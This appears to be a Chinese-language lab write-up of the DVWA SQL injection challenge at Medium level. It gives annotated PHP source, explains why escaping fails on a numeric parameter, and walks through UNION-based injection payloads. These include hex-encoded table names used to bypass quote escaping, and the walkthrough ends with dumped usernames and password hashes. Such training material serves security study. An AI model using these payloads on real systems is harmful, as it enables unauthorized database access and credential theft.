DVWA靶场通关笔记-SQL注入(SQL Injection Medium级别)

目录

一、SQL Injection

二、代码审计(Medium级别)

1、源码分析

(1)index.php

(2)Medium.php

2、渗透思路

(1)SQL安全问题分析

(2)SQL渗透思路

三、渗透准备

1、配置安全级别

2、配置字符集

四、渗透实战

1、判断注入类型

2、获取SQL 查询语句中的字段数:

3、获取当前数据库:

4、获取数据库中的表:

5、获取表中的字段名:

6、获取字段信息:



DVWA(Damn Vulnerable Web Application)中的 SQL Injection 关卡是用于练习和演示 SQL 注入攻击的不同场景,不同安全等级存在不同的漏_洞和绕过方法,本小节对中等Medium级别的关卡进行渗透实战。

一、SQL Injection

SQL 注入(SQL Injection)是指攻击者通过在应用程序的输入字段中插入恶意 SQL 代码,从而执行非预期的数据库操作。使用联合注入方法的渗透步骤如下表所示。

| 步骤 | 目标 | 方法 |

|---|---|---|

| 确认注入点 | 判断是否存在SQL注入 | 输入逻辑表达式(如 1 OR 1=1),观察页面响应差异 |

| 确定字段数 | 推断查询的列数量 | 使用 ORDER BY N 递增测试,直至页面报错 |

| 寻找回显位置 | 定位可显示数据的字段 | 使用 UNION SELECT NULL,... 逐个替换为数字,观察页面显示内容 |

| 枚举数据库信息 | 子步骤 | 技术手段 |

| 1. 获取当前数据库名 | SELECT database() | |

| 2. 枚举所有数据库 | SELECT schema_name FROM information_schema.schemata | |

| 3. 获取目标表名 | SELECT table_name FROM information_schema.tables WHERE table_schema='db_name' | |

| 4. 获取目标列名 | SELECT column_name FROM information_schema.columns WHERE table_name='tbl_name' | |

| 5. 提取数据内容 | SELECT col1,col2 FROM tbl_name |

二、代码审计(Medium级别)

1、源码分析

(1)index.php

进入DVWA靶场源目录,找到index.php源码。

这段代码实现了这段 PHP 代码是 Damn Vulnerable Web Application (DVWA) 中 SQL 注入攻击演示页面的主控制器,主要功能包括:

- 环境初始化:设置页面路径、验证用户身份、连接数据库。

- 安全级别控制:根据用户 Cookie 中的安全级别设置(低、中、高、不可能),加载不同的实现文件。这些文件包含不同防护级别的 SQL 查询代码,用于演示不同难度的 SQL 注入场景。

- 表单生成:根据安全级别动态生成不同的用户输入表单(低级、中级、高级、不可能共4个级别)

- 环境检测:检查 PHP 配置中的魔术引号和安全模式,提供环境安全提示。

- 结果展示:将 SQL 查询结果和安全参考资料链接整合到页面中。

经过注释后的详细代码如下所示。

<?php// 定义网站根目录路径常量,并引入页面处理工具

define( 'DVWA_WEB_PAGE_TO_ROOT', '../../' );

require_once DVWA_WEB_PAGE_TO_ROOT . 'dvwa/includes/dvwaPage.inc.php';// 初始化页面,验证用户认证状态并启动PHPIDS防护模块

dvwaPageStartup( array( 'authenticated', 'phpids' ) );// 创建新页面实例并设置页面元信息

$page = dvwaPageNewGrab();

$page[ 'title' ] = 'Vulnerability: SQL Injection' . $page[ 'title_separator' ].$page[ 'title' ];

$page[ 'page_id' ] = 'sqli';

$page[ 'help_button' ] = 'sqli';

$page[ 'source_button' ] = 'sqli';// 连接数据库

dvwaDatabaseConnect();// 设置表单提交方式的不同级别文件

$method = 'GET';

$vulnerabilityFile = '';

// 根据安全级别Cookie选择不同的实现文件

switch( $_COOKIE[ 'security' ] ) {case 'low':$vulnerabilityFile = 'low.php';break;case 'medium':$vulnerabilityFile = 'medium.php';$method = 'POST'; // 中等级别使用POST方法break;case 'high':$vulnerabilityFile = 'high.php';break;default:$vulnerabilityFile = 'impossible.php'; // 默认使用安全实现break;

}// 引入对应安全级别的SQL注入实现文件

require_once DVWA_WEB_PAGE_TO_ROOT . "vulnerabilities/sqli/source/{$vulnerabilityFile}";// 检查PHP环境配置并生成警告信息

$WarningHtml = '';

// 检测魔术引号是否开启(已弃用的安全机制)

if( ini_get( 'magic_quotes_gpc' ) == true ) {$WarningHtml .= "<div class=\"warning\">The PHP function \"<em>Magic Quotes</em>\" is enabled.</div>";

}

// 检测安全模式是否开启(已弃用的安全机制)

if( ini_get( 'safe_mode' ) == true ) {$WarningHtml .= "<div class=\"warning\">The PHP function \"<em>Safe mode</em>\" is enabled.</div>";

}// 构建页面主体内容

$page[ 'body' ] .= "

<div class=\"body_padded\"><h1>Vulnerability: SQL Injection</h1>{$WarningHtml}<div class=\"vulnerable_code_area\">";// 高级安全级别使用JavaScript弹窗获取用户ID

if( $vulnerabilityFile == 'high.php' ) {$page[ 'body' ] .= "Click <a href=\"#\" onclick=\"javascript:popUp('session-input.php');return false;\">here to change your ID</a>.";

}

// 其他安全级别使用表单获取用户ID

else {$page[ 'body' ] .= "<form action=\"#\" method=\"{$method}\"><p>User ID:";// 中等级别使用下拉菜单限制输入范围if( $vulnerabilityFile == 'medium.php' ) {$page[ 'body' ] .= "\n <select name=\"id\">";// 动态生成下拉选项(基于数据库行数)for( $i = 1; $i < $number_of_rows + 1 ; $i++ ) { $page[ 'body' ] .= "<option value=\"{$i}\">{$i}</option>"; }$page[ 'body' ] .= "</select>";}// 低级别和不可能级别使用文本框直接输入else$page[ 'body' ] .= "\n <input type=\"text\" size=\"15\" name=\"id\">";$page[ 'body' ] .= "\n <input type=\"submit\" name=\"Submit\" value=\"Submit\"></p>\n";// 不可能级别添加CSRF令牌保护if( $vulnerabilityFile == 'impossible.php' )$page[ 'body' ] .= " " . tokenField();$page[ 'body' ] .= "</form>";

}// 添加查询结果区域和安全参考资料链接

$page[ 'body' ] .= "{$html} // 存储SQL查询结果的变量</div><h2>More Information</h2><ul><li>" . dvwaExternalLinkUrlGet( 'http://www.securiteam.com/securityreviews/5DP0N1P76E.html' ) . "</li><li>" . dvwaExternalLinkUrlGet( 'https://en.wikipedia.org/wiki/SQL_injection' ) . "</li><li>" . dvwaExternalLinkUrlGet( 'http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/' ) . "</li><li>" . dvwaExternalLinkUrlGet( 'http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet' ) . "</li><li>" . dvwaExternalLinkUrlGet( 'https://www.owasp.org/index.php/SQL_Injection' ) . "</li><li>" . dvwaExternalLinkUrlGet( 'http://bobby-tables.com/' ) . "</li></ul>

</div>\n";// 输出HTML页面

dvwaHtmlEcho( $page );?>

(2)Medium.php

进入DVWA靶场源目录,找到Medium.php源码。

打开源码Medium.php,分析可知这段代码实现了一个简单的用户信息查询功能,如下所示。

这段代码可能被黑客进行SQL注入攻击,具体原因如下所示。

- 通过表单接收用户输入的id参数(POST参数),仅使用mysqli_real_escape_string()过滤

- 将该参数过滤后被拼接到 SQL 查询语句中,查询users表中的first_name和last_name

- 将查询结果展示给用户

详细注释后的代码如下所示。

<?php

// 检查是否提交了表单(Submit按钮被点击)

if( isset( $_POST[ 'Submit' ] ) ) {// 获取用户输入的id值$id = $_POST[ 'id' ];// 使用mysqli_real_escape_string对输入进行转义处理$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);// 构建SQL查询语句$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";// 执行查询,如果失败则显示错误信息$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );// 遍历查询结果while( $row = mysqli_fetch_assoc( $result ) ) {// 获取名字和姓氏$first = $row["first_name"];$last = $row["last_name"];// 构建HTML输出$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}

}// 查询用户表中的总记录数

$query = "SELECT COUNT(*) FROM users;";

$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

$number_of_rows = mysqli_fetch_row( $result )[0];// 关闭数据库连接

mysqli_close($GLOBALS["___mysqli_ston"]);

?>2、渗透思路

(1)SQL安全问题分析

- 输入仅经过mysqli_real_escape_string简单过滤,它只能防止字符串类型的注入,对于数字型参数无效。

- SQL 拼接:将用户输入直接拼接到 SQL 语句中,未使用预处理语句。

(2)SQL渗透思路

原始SQL语句:SELECT first_name, last_name FROM users WHERE user_id = $id;

闭合单引号:输入1 OR 1=1会导致 SQL 变为如下内容。

SELECT first_name, last_name FROM users WHERE user_id = 1 or 1=1;

由于1=1恒为真,该查询会返回所有用户记录。

三、渗透准备

1、配置安全级别

配置security为低等medium级别,如下图所示。

进入到SQL Injection关卡medium页面,完整URL地址具体如下所示。

http://192.168.59.1/dvwa/vulnerabilities/sqli/



2、配置字符集

参考SQL注入报错“Illegal mix of collations for operation ‘UNION‘”解决办法-CSDN博客

为避免使用联合注入法时报错“Illegal mix of collations for operation 'UNION'”,修改dvwa数据库user表的first_name与last_name字符集,如下图所示。

修改dvwa数据库user表的password字符集,如下图所示。

四、渗透实战



1、判断注入类型

进入靶场的SQL注入关卡,这里可以选择id的值(范围仅限1-5),页面上不可以自定义数值,如下所示。

页面回显为id,first name和surname参数,具体如下所示。

bp抓包如下红框所示,参数id通过POST方法传入。



由于报文中的参数id是通过POST传入,接下来我们通过burpsuite来进行渗透,将报文发送到bp,如下所示。

将id=1的数字后面加入单引号,基于源码分析我们知道单引号被转义,故而有如下报错信息。

2、获取SQL 查询语句中的字段数

输入1 order by 3#报错,效果如下所示。

输入1 order by 2#查询成功,效果如下所示。

综上所述,可判断出执行的 SQL 查询语句中只有两个字段。

3、获取当前数据库

输入-1 union select 1, 2#,判断回显位,如下所示1和2都限时成功,1和2这两个输出位置均为可用的回显位。

输入-1 union select database(), version()#,可得出当前使用的数据库为dvwa以及数据库版本信息。

4、获取数据库中的表

输入-1 union select 1, group_concat(table_name) from information_schema.tables where table_schema='dvwa'#,不过执行过程报错。

不过此时报错“You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'dvwa\'#'”,这是因为单引号被转义导致。这时候我们可以利用16进制来绕过转义过滤,选择使用bp的hackbar进行16进制转换,选中后encoding-hex encoding,string to 00ff00ff,具体如下所示。

转换后的值为0x64767761,如下所示。

此步骤渗透的SQL注入语句如下所示。

-1 union select 1, group_concat(table_name) from information_schema.tables where table_schema=0x64767761#

或者使用database()代替'dvwa',此时注入语句如下所示。

5、获取表中的字段名

输入-1 union select 1, group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#,按理可以获取users表的所有字段。

但是由于单引号被转义处理,故而我们使用16进制转换,注入命令修改为如下所示。

id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #

输出关键信息如下所示,包含username和password两项内容。

Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password,level,id,username,password6、获取字段信息

输入-1 union select group_concat(user_id,first_name,last_name), group_concat(password) from users #,成功获取到用户名和加密后的密码,如下所示。

渗透获取道德文字版的用户名和密码如下所示。

First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith<br />

Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99相关文章:

DVWA靶场通关笔记-SQL注入(SQL Injection Medium级别)

目录 一、SQL Injection 二、代码审计(Medium级别) 1、源码分析 (1)index.php (2)Medium.php 2、渗透思路 (1)SQL安全问题分析 (2)SQL渗透思路 三、…...

vue异步导入

vue的异步导入 大家开发vue的时候或多或少路由的异步导入 component: () >import(“/views/A_centerControl/intelligent-control/access-user-group”),当然这是路由页面,那么组件也是可以异步导入的 使用方式 组件的异步导入非常简单,主要是一个…...

【Redis】压缩列表

目录 1、背景2、压缩列表【1】底层结构【2】特性【3】优缺点 1、背景 ziplist(压缩列表)是redis中一种特殊编码的双向链表数据结构,主要用于存储小型列表和哈希表。它通过紧凑的内存布局和特殊的编码方式来节省内存空间。 2、压缩列表 【1…...

2025年,如何制作并部署一个完整的个人博客网站

欢迎访问我的个人博客网站:欢迎来到Turnin的个人博客 github开源地址:https://github.com/Re-restart/my_website 前言 2024年年初,从dji实习回来之后,我一直想着拓宽自己的知识边界。在那里我发现虽然大家不用java,…...

.NET 8 + Angular WebSocket 高并发性能优化

.NET 8 Angular WebSocket 高并发性能优化。 .NET 8 WebSocket 高并发性能优化 WebSocket 是一种全双工通信协议,允许客户端和服务端之间保持持久连接。在高并发场景下,优化 WebSocket 的性能至关重要。以下是针对 .NET 8 中 WebSocket 高并发性能优化…...

腾讯云运营开发 golang一面

redis为什么单线程会快 每秒10w吞吐量 io多路复用 一个文件描述符整体拷贝;调用epoll_ctl 单个传递 内核遍历文件描述符判断是否有事件发送;回调函数列表维护 修改有事件发送的socket为可读或可写,返回整个文件描述符;返回链…...

一个简单的静态页面

这个页面采用了现代化的 UI 设计,包括卡片式布局、微交互动画、分层设计和响应式结构。页面结构清晰,包含导航栏、英雄区域、功能介绍、产品特性、用户评价和联系表单等完整组件,可作为企业官网或产品介绍页面的基础模板。 登录后复制 <!D…...

使用 163 邮箱实现 Spring Boot 邮箱验证码登录

使用 163 邮箱实现 Spring Boot 邮箱验证码登录 本文将详细介绍如何使用网易 163 邮箱作为 SMTP 邮件服务器,实现 Spring Boot 项目中的邮件验证码发送功能,并解决常见配置报错问题。 一、为什么需要邮箱授权码? 出于安全考虑,大…...

多模态大语言模型arxiv论文略读(六十八)

Image-of-Thought Prompting for Visual Reasoning Refinement in Multimodal Large Language Models ➡️ 论文标题:Image-of-Thought Prompting for Visual Reasoning Refinement in Multimodal Large Language Models ➡️ 论文作者:Qiji Zhou, Ruoc…...

APS「多目标平衡算法」如何破解效率与弹性的永恒博弈

APS(高级计划与排程)系统作为企业智能制造的核心引擎,通过整合需求预测、产能规划、生产调度、物料管理及数据分析等模块,构建了覆盖产品全生产流程的“感知-决策-执行-优化”闭环体系。 精准需求预测 APS系统通过构建需求特征数…...

网张实验操作-防火墙+NAT

实验目的 了解防火墙(ENSP中的USG5500)域间转发策略配置、NAT(与路由器NAT配置命令不同)配置。 网络拓扑 两个防火墙连接分别连接一个内网,中间通过路由器连接。配置NAT之后,内网PC可以ping公网…...

)

Spring 中常见的属性注入方式(XML配置文件)

在 Spring 中,XML 配置属性注入。 以下是几种常见的属性注入方式及其对应的简单示例代码。 1. 构造器注入 构造器注入是指通过类的构造函数来设置依赖项。 示例类: public class MyService {private final MyRepository myRepository;public MyService(MyRepository myRe…...

让 - 艾里克・德布尔与斯普林格出版公司:科技变革下的出版业探索

在数字化浪潮席卷全球的当下,传统出版行业面临着前所未有的挑战与机遇。《对话 CTO,驾驭高科技浪潮》的第 10 章聚焦于让 - 艾里克・德布尔(Jean - Eric Debeure)及其所在的斯普林格出版公司(Springer Publishing Comp…...

【技巧】离线安装docker镜像的方法

回到目录 【技巧】离线安装docker镜像的方法 0. 为什么需要离线安装? 第一、 由于docker hub被墙,所以 拉取镜像需要配置国内镜像源 第二、有一些特殊行业服务器无法接入互联网,需要手工安装镜像 1. 可以正常拉取镜像服务器操作 服务器…...

05 web 自动化之 selenium 下拉鼠标键盘文件上传

文章目录 一、下拉框操作二、键盘操作三、鼠标操作四、日期控件五、滚动条操作六、文件上传七、定位windows窗口及窗口的元素总结:页面及元素常用操作 一、下拉框操作 from selenium.webdriver.support.select import Select import time from selenium.webdriver.…...

《Python星球日记》 第73天:情感分析与主题建模

名人说:路漫漫其修远兮,吾将上下而求索。—— 屈原《离骚》 创作者:Code_流苏(CSDN)(一个喜欢古诗词和编程的Coder😊) 目录 一、情感分析基础1. 情感分析的应用场景2. 基于规则的方法3. 基于深度学习的方法3.1 使用LSTM进行情感分析3.2 基于BERT的情感分析二、主题建模…...

数学复习笔记 10

前言 我觉得数学的高分乃至满分属于那些,聪明,坚韧,勇敢,细致的人。我非常惭愧自己不是这样的人,我在生活中发现了这样的同学,和他们交流的时候我常常感到汗流浃背,因为他们非常扎实的基础知识…...

07 web 自动化之 Unittest 应用:测试报告装饰器断言

文章目录 一、常见的第三方库结合 unittest 生产 html 格式测试报告1、HtmlTestRunner2、BeatifulReport 二、装饰器 unittest.skip 强制跳过&条件跳过三、unittest的常用断言方法 一、常见的第三方库结合 unittest 生产 html 格式测试报告 1、HtmlTestRunner 官网下载 …...

Spring Cloud探索之旅:从零搭建微服务雏形 (Eureka, LoadBalancer 与 OpenFeign实战)

引言 大家好!近期,我踏上了一段深入学习Spring Cloud构建微服务应用的旅程。我从项目初始化开始,逐步搭建了一个具备服务注册与发现、客户端负载均衡以及声明式服务调用功能的基础微服务系统。本文旨在记录这一阶段的核心学习内容与实践成果…...

9.2.高并发系统

目录 一、高并发系统设计原则 核心设计哲学 • CAP权衡:一致性、可用性、分区容错性的场景化选择 • BASE理论:最终一致性与柔性事务的落地策略 性能与扩展性准则 • 水平扩展 vs 垂直扩展:无状态服务与有状态服务的扩展策略 • 异步化设计…...

之planning_base)

Apollo学习——planning模块(3)之planning_base

planning_component、planning_base、on_lane_planning 和 navi_planning 的关系 1. 模块关系总览 继承层次 PlanningComponent:Cyber RT 框架中的 入口组件,负责调度规划模块的输入输出和管理生命周期。PlanningBase:规划算法的 抽象基类&…...

当 AI 邂逅丝路:揭秘「丝路智旅」,用 RAG 重塑中阿文化旅游体验

目录 系统命名:丝路智旅 (Silk Road Intelligent Travel)系统概述系统架构设计系统功能模块技术选型:为何是它们?系统优势与特点未来展望与扩展总结在数字浪潮席卷全球的今天,古老的丝绸之路正在以一种全新的方式焕发生机。当深厚的文化底蕴遇上尖端的人工智能技术,会碰撞…...

18.Excel数据透视表:第1部分创建数据透视表

一 什么是数据透视表 通过万花筒可以用不同的方式査看里面画面图像,在excel中可以将数据透视表看作是对准数据的万花筒,用不同角度去观察数据,也可以旋转数据,对数据进行重新排列,对大量的数据可以快速的汇总和建立交叉…...



CSS AI 通义灵码 VSCode插件安装与功能详解

简介 在前端开发领域,页面调试一直是个繁琐的过程,而传统开发中美工与前端的对接也常常出现问题。如今,阿里云技术团队推出的通义灵码智能编码助手,为前端开发者带来了新的解决方案,让开发者可以像指挥者一样…...

)

每日c/c++题 备战蓝桥杯(P1002 [NOIP 2002 普及组] 过河卒)

洛谷P1002 [NOIP 2002 普及组] 过河卒 题解 题目描述 过河卒是一道经典的动态规划题目。题目大意是:一个卒子从棋盘左上角(0,0)出发,要走到右下角(n,m),棋盘上有一个马在(x,y)位置,卒子不能经过马所在位置及其周围8个位置。求卒…...

【Linux网络】TCP全连接队列

TCP 相关实验 理解 listen 的第二个参数 基于刚才封装的 TcpSocket 实现以下测试代码对于服务器, listen 的第二个参数设置为 1, 并且不调用 accept测试代码链接 test_server.cc #include "tcp_socket.hpp"int main(int argc, char* argv[]) {if (argc ! 3) {pri…...

HTML 颜色全解析:从命名规则到 RGBA/HSL 值,附透明度设置与场景应用指南

一、HTML 颜色系统详解 HTML 中的颜色可以通过多种方式定义,包括颜色名称、RGB 值、十六进制值、HSL 值等,同时支持透明度调整。以下是详细分类及应用场景: 1. 颜色名称(预定义关键字) HTML 预定义了 140 个标准颜色名…...

蓝桥杯12届国B 完全日期

题目描述。 如果一个日期中年月日的各位数字之和是完全平方数,则称为一个完全日期。 例如:2021 年 6 月 5 日的各位数字之和为 20216516,而 16 是一个完全平方数,它是 4 的平方。所以 2021 年 6 月 5 日是一个完全日期。 例如&…...

深度剖析多模态大模型中的视频编码器算法

